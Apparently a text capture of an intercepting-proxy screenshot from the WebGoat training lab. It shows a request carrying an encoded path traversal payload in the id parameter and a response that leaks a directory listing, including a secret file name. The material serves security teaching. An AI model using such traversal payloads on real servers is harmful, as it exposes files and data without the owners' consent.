 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=%2E%2E%2F%2E%2E%2F HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9090/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: JSESSIONID=2vfHhG1kmJEwgytyiyToPzECoNHKmY2KWG2fFFKZ
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 338
9 Date: Wed, 04 Nov 2020 09:55:57 GMT
10
11 /home/richard/.webgoat-8.1.0/PathTraversal/cats/../../path-traversal-sec
ret.jpg,/home/richard/.webgoat-8.1.0/PathTraversal/cats/../../PathTraver
sal,/home/richard/.webgoat-8.1.0/PathTraversal/cats/../../XXE,/home/rich
ard/.webgoat-8.1.0/PathTraversal/cats/../../data,/home/richard/.webgoat-
8.1.0/PathTraversal/cats/../../ClientSideFiltering